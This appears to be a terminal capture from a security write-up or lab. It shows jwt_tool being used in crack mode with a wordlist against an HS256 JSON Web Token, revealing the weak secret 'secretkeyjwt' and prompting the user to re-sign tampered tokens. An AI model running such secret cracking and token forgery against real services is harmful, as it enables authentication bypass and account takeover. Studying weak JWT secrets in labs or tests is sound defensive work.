 ubuntu@attacker:~$
ubuntu@attacker:~$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuZ3V5ZW5ob2FuZ2Fu
aDExMjAwNCIsImV4cCI6MTc0Nzk4MDAyOH0.0yv-94ybFJmaoK7PAeh-44Vnzgr6Syrp41lDnDoemjo -C -d jwt.secrets.list
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
[+] secretkeyjwt is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "secretkeyjwt"
ubuntu@attacker:~$